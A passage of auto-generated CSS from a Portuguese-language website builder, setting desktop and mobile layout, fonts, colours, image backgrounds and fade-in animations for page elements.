a{text-decoration:none;} .gpc-e.e_titulo a:hover,.gpc-e.e_texto a:hover{text-decoration:underline;} .aviso_fundo{opacity:0;-moz-opacity:0;filter:alpha(opacity=0);-ms-filter:"alpha(Opacity=0)";position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.84);z-index:100000;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-ms-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;} .aviso_texto{opacity:0;-moz-opacity:0;filter:alpha(opacity=0);-ms-filter:"alpha(Opacity=0)";position:fixed;margin:auto;left:0;right:0;color:#fff;top:0;bottom:0;z-index:100001;text-align:center;vertical-align:middle;font-size:50px;line-height:2;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-ms-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;font-family:"",sans-serif;font-style:normal;font-weight:bold;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center;align-content:center;} .aviso_texto_carregando{width:60px;aspect-ratio:2;--_g:no-repeat radial-gradient(circle closest-side,#f9f9f9 84%,#0000);background:var(--_g) 0% 50%,var(--_g) 50% 50%,var(--_g) 100% 50%;background-size:calc(100%/3) 50%;animation:l3 1s infinite linear;position:fixed;margin:auto;left:0;right:0;top:0;bottom:0;} @keyframes l3{ 20%{background-position:0% 0%,50% 50%,100% 50%} 40%{background-position:0% 100%,50% 0%,100% 50%} 60%{background-position:0% 50%,50% 100%,100% 0%} 80%{background-position:0% 50%,50% 50%,100% 100%} } .mostrar_aviso{opacity:1;-moz-opacity:1;filter:alpha(opacity=100);-ms-filter:"alpha(Opacity=100)"} .esconder{display:none} .video-background{pointer-events:none;width:100%;height:100%;z-index:0;} .video-background iframe{width:140%;height:150%;margin:-18% -20%;} body .gm_fundo{position:absolute;bottom:0;} @media all and (max-width:800px){ .aviso_texto{font-size:35px;} #site{min-width:360px;} .centralizar{width:360px;} .gpc_modal{min-width:175px!important;} } ::-webkit-scrollbar{width:6px;height:6px;background-color:#f9f9f9;} ::-webkit-scrollbar-track{background-color:#f9f9f9;} ::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.24);border-radius:6px;-webkit-border-radius:6px;} ::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,0.38);} .carregando{width:30px;height:30px;margin:auto;top:0;bottom:0;right:0;left:0;position:absolute;background-size:30px;background-repeat:no-repeat;background-position:center;background-image:url("[data-uri]");}  @supports (-webkit-marquee-repetition:infinite) and (object-fit:fill){.gpc-e .c{word-break:break-word;white-space:normal;}} @media not all and (min-resolution:.001dpcm){@media{.gpc-e .c{word-break:break-word;white-space:normal;}}}  .e_animacoes{opacity:0;-moz-opacity:0;filter:alpha(opacity=0);-ms-filter:"alpha(Opacity=0)";}  .gpc-e.e_botao *{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400;} @media all and (max-width:800px){.gpc-e.e_botao *{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400;}}  .gpc-e .c.e_titulo * a:hover,.gpc-e .c.e_titulo * a:link,.gpc-e .c.e_titulo * a:visited,.gpc-e .c.e_texto * a:hover,.gpc-e .c.e_texto * a:visited,.gpc-e .c.e_texto * a:link{color:inherit;font-weight:inherit;font-style:inherit;} .gpc-e p,.gpc-e ol,.gpc-e ul,.gpc-e pre,.gpc-e blockquote,.gpc-e h1,.gpc-e h2,.gpc-e h3,.gpc-e h4,.gpc-e h5,.gpc-e h6{margin:0;padding:0;font-size:inherit;font-weight:inherit;font-style:inherit;} .gpc-e .c.e_titulo h1,.gpc-e .c.e_titulo h1 *{font-family:"Noto Sans Newa",sans-serif;font-style:normal;font-weight:400;} .gpc-e .c.e_titulo h2,.gpc-e .c.e_titulo h2 *{font-family:"Rubik",sans-serif;font-style:normal;font-weight:400;} .gpc-e .c.e_titulo h3,.gpc-e .c.e_titulo h3 *{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;} .gpc-e .c.e_titulo h4,.gpc-e .c.e_titulo h4 *{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;} .gpc-e .c.e_titulo h5,.gpc-e .c.e_titulo h5 *{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;} .gpc-e .c.e_titulo h6,.gpc-e .c.e_titulo h6 *{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;} .gpc-e .c.e_texto,.gpc-e .c.e_texto *{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:inherit;} .gpc-e .c.e_titulo * b *,.gpc-e .c.e_titulo * strong *,.gpc-e .c.e_texto * b *,.gpc-e .c.e_texto * strong *,.gpc-e .c.e_titulo * b,.gpc-e .c.e_titulo * strong,.gpc-e .c.e_texto * b,.gpc-e .c.e_texto * strong{font-weight:bold;font-style:inherit;} .gpc-e .c.e_titulo * em,.gpc-e .c.e_texto * em,.gpc-e .c.e_titulo * i,.gpc-e .c.e_texto * i,.gpc-e .c.e_titulo * em *,.gpc-e .c.e_texto * em *,.gpc-e .c.e_titulo * i *,.gpc-e .c.e_texto * i *{font-style:italic;} .gpc-e .c.e_titulo * s,.gpc-e .c.e_texto * s,.gpc-e .c.e_titulo * strike,.gpc-e .c.e_texto * strike{text-decoration:line-through;font-weight:inherit;} .gpc-e .c.e_titulo * u,.gpc-e .c.e_texto * u{text-decoration:underline;font-weight:inherit;} .gpc-e .c.e_titulo ul,.gpc-e .c.e_texto ul{list-style-type:none;vertical-align:top;zoom:1;*display:inline;padding-left:1.5em;} .gpc-e .c.e_titulo ul li,.gpc-e .c.e_texto ul li,.gpc-e .c.e_titulo ol li,.gpc-e .c.e_texto ol li{position:relative;} .gpc-e .c.e_titulo ul li > span:first-child:before,.gpc-e .c.e_titulo ul li > font:first-child:before,.gpc-e .c.e_titulo ul li > b:first-child:before,.gpc-e .c.e_titulo ul li > i:first-child:before,.gpc-e .c.e_titulo ul li > a:first-child:before,.gpc-e .c.e_titulo ul li > u:first-child:before,.gpc-e .c.e_texto ul li > span:first-child:before,.gpc-e .c.e_texto ul li > font:first-child:before,.gpc-e .c.e_texto ul li > b:first-child:before,.gpc-e .c.e_texto ul li > i:first-child:before,.gpc-e .c.e_texto ul li > a:first-child:before,.gpc-e .c.e_texto ul li > u:first-child:before{display:list-item;content:"●";position:absolute;float:left;left:-1.5em;top:0;width:1.5em;text-align:center;} .gpc-e .c.e_titulo ol,.gpc-e .c.e_texto ol{list-style-type:none;display:inline-block;vertical-align:top;zoom:1;*display:inline;counter-reset:lista_o;padding-left:1.5em;} .gpc-e .c.e_titulo ol li > span:first-child:before,.gpc-e .c.e_titulo ol li > font:first-child:before,.gpc-e .c.e_titulo ol li > b:first-child:before,.gpc-e .c.e_titulo ol li > i:first-child:before,.gpc-e .c.e_titulo ol li > a:first-child:before,.gpc-e .c.e_titulo ol li > u:first-child:before,.gpc-e .c.e_texto ol li > span:first-child:before,.gpc-e .c.e_texto ol li > font:first-child:before,.gpc-e .c.e_texto ol li > b:first-child:before,.gpc-e .c.e_texto ol li > i:first-child:before,.gpc-e .c.e_texto ol li > a:first-child:before,.gpc-e .c.e_texto ol li > u:first-child:before{counter-increment:lista_o;display:list-item;content:counter(lista_o)".";position:absolute;float:left;left:-2em;top:0;width:2em;text-align:center;} .gpc-e .c h1 *{font-weight:400;}         #b_1126370_1_17344899666762376e6308b725055231{height:747.3625px;background-color:#fff;}#b_1126370_1_17344899666762376e6308b725055231 .gpc-b_sobreposicao{opacity:0;background-color:#fff;}#e_1126370_1_17344899666762376e65dbb426279413{z-index:57;width:360px;height:180px;left:300px;top:527.362px;z-index:57;z-index:57;z-index:57;z-index:57;}#e_1126370_1_17344899666762376e65dbb426279413 .c{z-index:57;opacity:1;border:1px solid rgb(163,186,198);filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);border-radius:0px;background-image:none;background-size:cover;background-color:rgb(240,243,245);background-position:50% 50%;background-repeat:no-repeat;}#e_1126370_1_17344899666762376e65e35808780475_m{z-index:58;width:360px;left:300px;top:5087.3px;z-index:58;z-index:58;z-index:58;z-index:58;}#e_1126370_1_17344899666762376e65e35808780475 .c{z-index:58;font-size:48px;line-height:1.4;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1126370_1_17344899666762376e65e35808780475 .c > H1:nth-of-type(1) > SPAN:nth-of-type(1){color:rgb(43,125,185);}#e_1126370_1_17344899666762376e65ebf413112897_d{z-index:60;width:360px;height:180px;left:300px;top:705.9640999999999px;z-index:60;z-index:60;z-index:60;z-index:60;}#e_1126370_1_17344899666762376e65ebf413112897_d .c{z-index:60;opacity:1;border:1px solid rgb(163,186,198);filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);border-radius:0px;background-image:none;background-size:cover;background-color:rgb(240,243,245);background-position:50% 50%;background-repeat:no-repeat;}#e_1126370_1_17344899666762376e65f12144473197_m{z-index:61;width:240px;left:360px;top:5301.820599999999px;height:11.1111px;z-index:61;z-index:61;z-index:61;z-index:61;}#e_1126370_1_17344899666762376e65f12144473197 .c{z-index:61;border-bottom:1px solid rgb(163,186,198);}#e_1126370_1_17344899666762376e65f99426505650_m{z-index:60;height:67px;width:70px;left:445px;top:5312.82px;z-index:60;z-index:60;z-index:60;z-index:60;}#e_1126370_1_17344899666762376e65f99426505650 .c{z-index:60;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1126370_1_17344899666762376e65f99426505650 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:60;background-image:url("images/407802-53be33935d2c7af128d9536dda18702d.png");background-size:70px 67px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#b_1126370_1_17344899666762376e63090409020771{height:7465.196199999999px;background-color:#fff;}#b_1126370_1_17344899666762376e63090409020771 .gpc-b_sobreposicao{opacity:0;background-color:#fff;}#e_1126370_1_17344899666762376e65e35808780475_d{z-index:58;width:360px;left:300px;top:5087.3px;z-index:58;z-index:58;z-index:58;z-index:58;}#e_1126370_1_17344899666762376e65e35808780475_d .c{z-index:58;font-size:48px;line-height:1.4;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1126370_1_17344899666762376e65e35808780475_d .c > H1:nth-of-type(1) > SPAN:nth-of-type(1){color:rgb(43,125,185);}#e_1126370_1_17344899666762376e65ebf413112897_m{z-index:60;width:360px;height:180px;left:300px;top:705.9640999999999px;z-index:60;z-index:60;z-index:60;z-index:60;}#e_1126370_1_17344899666762376e65ebf413112897 .c{z-index:60;opacity:1;border:1px solid rgb(163,186,198);filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);border-radius:0px;background-image:none;background-size:cover;background-color:rgb(240,243,245);background-position:50% 50%;background-repeat:no-repeat;}#e_1126370_1_17344899666762376e65f12144473197_d{z-index:61;width:240px;left:360px;top:5301.820599999999px;height:11.1111px;z-index:61;z-index:61;z-index:61;z-index:61;}#e_1126370_1_17344899666762376e65f12144473197_d .c{z-index:61;border-bottom:1px solid rgb(163,186,198);}#e_1126370_1_17344899666762376e65f99426505650_d{z-index:60;height:67px;width:70px;left:445px;top:5312.82px;z-index:60;z-index:60;z-index:60;z-index:60;}#e_1126370_1_17344899666762376e65f99426505650_d .c{z-index:60;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1126370_1_17344899666762376e65f99426505650_d .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:60;background-image:url("images/407802-53be33935d2c7af128d9536dda18702d.png");background-size:70px 67px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#e_1126370_1_17344899666762376e66001184048468{z-index:61;height:132.997px;width:152px;left:404px;top:5419.82px;z-index:61;z-index:61;z-index:61;z-index:61;}#e_1126370_1_17344899666762376e66001184048468 .c{z-index:61;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1126370_1_17344899666762376e66001184048468 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:61;background-image:url("images/407802-dd354a697474f6e3656d2fbefd4e78e9.png");background-size:152px 133px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#e_1126370_1_17344899666762376e66156303208772{z-index:64;height:66.25px;width:320px;left:320px;top:6152.82px;z-index:64;z-index:64;z-index:64;z-index:64;}#e_1126370_1_17344899666762376e66156303208772 .c{z-index:64;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1126370_1_17344899666762376e66156303208772 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:64;background-image:url("images/407802-f51768d9ce4375514a9aeb98d45b50ab.png");background-size:320px 66.25px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#e_1126370_1_17344899666762376e661b8002670890{z-index:65;width:240px;left:360px;top:6259.07px;height:10.8px;z-index:65;z-index:65;z-index:65;z-index:65;}#e_1126370_1_17344899666762376e661b8002670890 .c{z-index:65;border-bottom:1px solid #a3bac6;}#e_1126370_1_17344899666762376e661fe058338163{z-index:66;width:360px;left:300px;top:6287.4676px;z-index:66;z-index:66;z-index:66;z-index:66;}#e_1126370_1_17344899666762376e661fe058338163 .c{z-index:66;font-size:48px;line-height:1.4;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1126370_1_17344899666762376e661fe058338163 .c > H2:nth-of-type(1) > SPAN:nth-of-type(1){color:#2b7db9;}#e_1126370_1_17344899666762376e661fe058338163 .c > H2:nth-of-type(1) > SPAN:nth-of-type(2){color:rgb(138,138,138);}#e_1126370_1_17344899666762376e661fe058338163 .c > H2:nth-of-type(1) > SPAN:nth-of-type(3){color:rgb(43,125,185);}#e_1126370_1_17344899666762376e661fe058338163 .c > H2:nth-of-type(1) > SPAN:nth-of-type(4){color:rgb(138,138,138);}#e_1126370_1_17344899666762376e661fe058338163 .c > H2:nth-of-type(1) > SPAN:nth-of-type(5){color:rgb(43,125,185);}#e_1126370_1_17344899666762376e66260964464606{z-index:67;width:360px;left:300px;top:6287.477px;z-index:67;z-index:67;z-index:67;z-index:67;}#e_1126370_1_17344899666762376e66260964464606 .c{z-index:67;font-size:48px;line-height:1.4;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1126370_1_17344899666762376e66260964464606 .c > H2:nth-of-type(1) > SPAN:nth-of-type(1){color:#004085;}#e_1126370_1_17344899666762376e687f2220898760{z-index:69;height:489.188px;width:320px;left:320px;top:6799.45px;z-index:69;z-index:69;z-index:69;z-index:69;}#e_1126370_1_17344899666762376e687f2220898760 .c{z-index:69;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1126370_1_17344899666762376e687f2220898760 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:69;background-image:url("images/407802-a7567299cfb1da914d6377237f575d4f.png");background-size:320px 489.199px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#e_1126370_1_17344899666762376e688d7637799848{z-index:896;width:360px;height:180px;left:300px;top:7328.633699999999px;z-index:896;z-index:896;z-index:896;z-index:896;z-index:896;z-index:896;}#e_1126370_1_17344899666762376e688d7637799848 .c{z-index:896;opacity:1;border:1px solid rgb(163,186,198);filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);border-radius:19px;background-image:none;background-size:cover;background-color:rgb(240,243,245);background-position:50% 50%;background-repeat:no-repeat;}#e_1126370_1_17344899666762376e689a3806479192{z-index:898;width:228px;height:54px;left:366px;top:7328.633699999999px;z-index:898;z-index:898;z-index:898;z-index:898;z-index:898;z-index:898;}#e_1126370_1_17344899666762376e689a3806479192 .c{text-decoration:none;float:left;z-index:898;background-color:rgb(30,136,229);background-image:none;color:rgb(255,255,255);border:0px;font-size:18px;text-align:center;border-radius:3px;}#e_1126370_1_17344899666762376e689a3806479192:hover .c,#e_1126370_1_17344899666762376e689a3806479192:active .c{background-color:#1565c0;}#e_1126370_1_17344899666762376e689a3806479192:hover .c,#e_1126370_1_17344899666762376e689a3806479192:active .c{color:#ffffff;}#e_1126370_1_17344899666762376e68b5c207936648{z-index:72;height:96.5625px;width:320px;left:320px;top:7328.63px;z-index:72;z-index:72;z-index:72;}#e_1126370_1_17344899666762376e68b5c207936648 .c{z-index:72;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1126370_1_17344899666762376e68b5c207936648 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:72;background-image:url("images/407802-6a2695cec7c3e715978b4ed840da4039.jpg");background-size:320px 96.5795px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#e_1126370_1_17344899666762376e68c45799530485{z-index:903;width:360px;left:300px;top:7465.196199999999px;z-index:903;z-index:903;z-index:903;z-index:903;}#e_1126370_1_17344899666762376e68c45799530485 .c{z-index:903;font-size:16px;line-height:1.4;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1126370_1_17344899666762376e68c45799530485 .c > P:nth-of-type(1) > SPAN:nth-of-type(1){color:rgb(59,59,59);}#e_1126370_1_17344899666762376e68d2e694107542{z-index:905;height:73.725px;width:320px;left:320px;top:7465.196199999999px;z-index:905;z-index:905;z-index:905;z-index:905;}#e_1126370_1_17344899666762376e68d2e694107542 .c{z-index:905;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1126370_1_17344899666762376e68d2e694107542 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:1;background-image:url("images/407802-96471d13da06523aefb266ae6858354b.png");background-size:320px 73.7327px;background-position:0px 0px;background-repeat:no-repeat;display:block;}@-webkit-keyframes e_1126370_1_17344899666762376e68d2e694107542_animacao{0%{opacity:0}100%{opacity:1;}}@keyframes e_1126370_1_17344899666762376e68d2e694107542_animacao{0%{opacity:0}100%{opacity:1;}}#e_1126370_1_17344899666762376e68dd8624141340{z-index:906;height:73.275px;width:320px;left:320px;top:7465.196199999999px;z-index:906;z-index:906;z-index:906;z-index:906;}#e_1126370_1_17344899666762376e68dd8624141340 .c{z-index:906;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1126370_1_17344899666762376e68dd8624141340 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:906;background-image:url("images/407802-eee3c0905984b0e0976c90dfc548a482.png");background-size:320px 73.2796px;background-position:0px 0px;background-repeat:no-repeat;display:block;}@-webkit-keyframes e_1126370_1_17344899666762376e68dd8624141340_animacao{0%{opacity:0}100%{opacity:1;}}@keyframes e_1126370_1_17344899666762376e68dd8624141340_animacao{0%{opacity:0}100%{opacity:1;}}#e_1126370_1_17344899666762376e68e81178194621{z-index:907;height:132.616px;width:320px;left:320px;top:7465.196199999999px;z-index:907;z-index:907;z-index:907;z-index:907;}#e_1126370_1_17344899666762376e68e81178194621 .c{z-index:907;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1126370_1_17344899666762376e68e81178194621 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:907;background-image:url("images/407802-6c6f96de5439674254055a6d4cb20574.png");background-size:320px 132.619px;background-position:0px 0px;background-repeat:no-repeat;display:block;}@-webkit-keyframes e_1126370_1_17344899666762376e68e81178194621_animacao{0%{opacity:0}100%{opacity:1;}}@keyframes e_1126370_1_17344899666762376e68e81178194621_animacao{0%{opacity:0}100%{opacity:1;}}</style><style id="css_mobile" type="text/css" media="(max-width: 800px)">#b_1126370_1_17344899666762376e6308b725055231 .gpc-b_sobreposicao{opacity:0;background-color:#fff;}#b_1126370_1_17344899666762376e6308b725055231{height:50.375px;background-color:rgb(232,0,112);background-image:none;}#e_1126370_1_17344899666762376e65dbb426279413{z-index:57;width:420px;height:35.9px;left:-30px;top:0px;transform:translate(0px,0px);}#e_1126370_1_17344899666762376e65dbb426279413 .c{z-index:57;opacity:1;border:1px solid rgb(239,237,234);filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);border-radius:0px;background-image:none;background-size:cover;background-color:rgb(239,237,234);background-position:50% 50%;background-repeat:no-repeat;}#e_1126370_1_17344899666762376e65e35808780475_m{z-index:58;width:113.7px;left:7.45px;top:8.0658px;transform:translate(0px,0px);}#e_1126370_1_17344899666762376e65e35808780475_m .c{z-index:58;font-size:16px;line-height:22.4px;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1126370_1_17344899666762376e65e35808780475_m .c > H1:nth-of-type(1) > SPAN:nth-of-type(1){color:rgb(43,125,185);}#e_1126370_1_17344899666762376e65ebf413112897_d{z-index:60;width:420px;height:47.4px;left:-30px;top:-14.5133px;transform:translate(0px,0px);}#e_1126370_1_17344899666762376e65ebf413112897_d{display:none;}#e_1126370_1_17344899666762376e65ebf413112897 .c{z-index:60;opacity:1;border:1px solid rgb(239,237,234);filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);border-radius:0px;background-image:none;background-size:cover;background-color:rgb(245,243,240);background-position:50% 50%;background-repeat:no-repeat;}#e_1126370_1_17344899666762376e65f12144473197_m{z-index:61;width:420px;left:-30px;top:30.475px;transform:translate(0px,0px);}#e_1126370_1_17344899666762376e65f12144473197_m .c{z-index:61;border-bottom:1px solid rgb(255,255,255);}#e_1126370_1_17344899666762376e65f99426505650_m{z-index:60;height:13.6979px;width:14.3056px;left:121.143px;top:11.4657px;transform:translate(0px,0px);}#e_1126370_1_17344899666762376e65f99426505650_m .c{z-index:60;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1126370_1_17344899666762376e65f99426505650_m .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:60;background-image:url("images/407802-53be33935d2c7af128d9536dda18702d.png");background-size:14.3056px 13.6979px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#b_1126370_1_17344899666762376e63090409020771 .gpc-b_sobreposicao{opacity:0;background-color:#fff;}#b_1126370_1_17344899666762376e63090409020771{height:1559.02px;background-color:rgb(255,255,255);}#e_1126370_1_17344899666762376e65e35808780475_d{z-index:58;width:113.7px;left:7.45px;top:8.0658px;transform:translate(0px,0px);}#e_1126370_1_17344899666762376e65e35808780475_d{display:none;}#e_1126370_1_17344899666762376e65e35808780475 .c{z-index:58;font-size:16px;line-height:22.4px;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1126370_1_17344899666762376e65e35808780475 .c > H1:nth-of-type(1) > SPAN:nth-of-type(1){color:rgb(43,125,185);}#e_1126370_1_17344899666762376e65ebf413112897_m{z-index:60;width:420px;height:47.4px;left:-30px;top:-14.5133px;transform:translate(0px,0px);}#e_1126370_1_17344899666762376e65ebf413112897_m .c{z-index:60;opacity:1;border:1px solid rgb(239,237,234);filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);border-radius:0px;background-image:none;background-size:cover;background-color:rgb(245,243,240);background-position:50% 50%;background-repeat:no-repeat;}#e_1126370_1_17344899666762376e65f12144473197_d{z-index:61;width:420px;left:-30px;top:30.475px;transform:translate(0px,0px);}#e_1126370_1_17344899666762376e65f12144473197_d{display:none;}#e_1126370_1_17344899666762376e65f12144473197 .c{z-index:61;border-bottom:1px solid rgb(255,255,255);}#e_1126370_1_17344899666762376e65f99426505650_d{z-index:60;height:13.6979px;width:14.3056px;left:121.143px;top:11.4657px;transform:translate(0px,0px);}#e_1126370_1_17344899666762376e65f99426505650_d{display:none;}#e_1126370_1_17344899666762376e65f99426505650 .c{z-index:60;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1126370_1_17344899666762376e65f99426505650 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:60;background-image:url("images/407802-53be33935d2c7af128d9536dda18702d.png");background-size:14.3056px 13.6979px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#e_1126370_1_17344899666762376e66001184048468{z-index:61;height:26.5972px;width:27.3958px;left:8.47501px;top:-3.44375px;transform:translate(0px,0px);}#e_1126370_1_17344899666762376e66001184048468 .c{z-index:61;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1126370_1_17344899666762376e66001184048468 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:61;background-image:url("images/407802-dd354a697474f6e3656d2fbefd4e78e9.png");background-size:30px 27px;background-position:-3px 0px;background-repeat:no-repeat;display:block;}#e_1126370_1_17344899666762376e66156303208772{z-index:64;height:28.2639px;width:136.597px;left:115.603px;top:-5.0891px;transform:translate(0px,0px);}#e_1126370_1_17344899666762376e66156303208772 .c{z-index:64;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1126370_1_17344899666762376e66156303208772 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:64;background-image:url("images/407802-f51768d9ce4375514a9aeb98d45b50ab.png");background-size:137px 28px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#e_1126370_1_17344899666762376e661b8002670890{z-index:65;width:420px;left:-30px;top:27.0867px;transform:translate(0px,0px);}#e_1126370_1_17344899666762376e661b8002670890 .c{z-index:65;border-bottom:2px solid rgb(255,193,7);}#e_1126370_1_17344899666762376e661fe058338163{width:360.7px;left:8.5px;top:77.6964px;transform:translate(0px,0px);z-index:66;}#e_1126370_1_17344899666762376e661fe058338163 .c{z-index:66;font-size:15px;line-height:21px;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1126370_1_17344899666762376e661fe058338163 .c > H2:nth-of-type(1) > SPAN:nth-of-type(1){color:#2b7db9;}#e_1126370_1_17344899666762376e661fe058338163 .c > H2:nth-of-type(1) > SPAN:nth-of-type(2){color:rgb(138,138,138);}#e_1126370_1_17344899666762376e661fe058338163 .c > H2:nth-of-type(1) > SPAN:nth-of-type(3){color:rgb(43,125,185);}#e_1126370_1_17344899666762376e661fe058338163 .c > H2:nth-of-type(1) > SPAN:nth-of-type(4){color:rgb(138,138,138);}#e_1126370_1_17344899666762376e661fe058338163 .c > H2:nth-of-type(1) > SPAN:nth-of-type(5){color:rgb(43,125,185);}#e_1126370_1_17344899666762376e66260964464606{width:283.7px;left:8.537px;top:119.265px;transform:translate(0px,0px);z-index:67;}#e_1126370_1_17344899666762376e66260964464606 .c{z-index:67;font-size:22px;line-height:30.8px;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1126370_1_17344899666762376e66260964464606 .c > H2:nth-of-type(1) > SPAN:nth-of-type(1){color:#004085;}#e_1126370_1_17344899666762376e687f2220898760{height:640.521px;width:418.976px;left:-30.4435px;top:918.961px;transform:translate(0px,0px);z-index:69;}#e_1126370_1_17344899666762376e687f2220898760 .c{z-index:69;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1126370_1_17344899666762376e687f2220898760 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:69;background-image:url("images/407802-a7567299cfb1da914d6377237f575d4f.png");background-size:418.976px 640.521px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#e_1126370_1_17344899666762376e688d7637799848{width:340px;height:504px;left:9.8px;top:176.638px;transform:translate(0px,0px);z-index:896;}#e_1126370_1_17344899666762376e688d7637799848 .c{z-index:896;opacity:1;border:0px solid rgb(163,186,198);filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);border-radius:8px;background-image:none;background-size:cover;background-color:rgb(223,223,223);background-position:50% 50%;background-repeat:no-repeat;}#e_1126370_1_17344899666762376e689a3806479192{width:273px;left:43.5px;top:584.778px;transform:translate(0px,0px);z-index:898;}#e_1126370_1_17344899666762376e689a3806479192 .c{text-decoration:none;float:left;z-index:898;background-color:rgb(39,122,184);background-image:none;color:rgb(255,255,255);border:0px;font-size:18px;text-align:center;border-radius:16px;}#e_1126370_1_17344899666762376e689a3806479192:hover .c,#e_1126370_1_17344899666762376e689a3806479192:active .c{background-color:#529bd2;}#e_1126370_1_17344899666762376e689a3806479192:hover .c,#e_1126370_1_17344899666762376e689a3806479192:active .c{color:#ffffff;}#e_1126370_1_17344899666762376e68b5c207936648{height:102.587px;width:340px;left:5.5px;top:771.005px;transform:translate(0px,0px);z-index:72;}#e_1126370_1_17344899666762376e68b5c207936648 .c{z-index:72;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1126370_1_17344899666762376e68b5c207936648 .c .imagem_fundo{border:0px solid 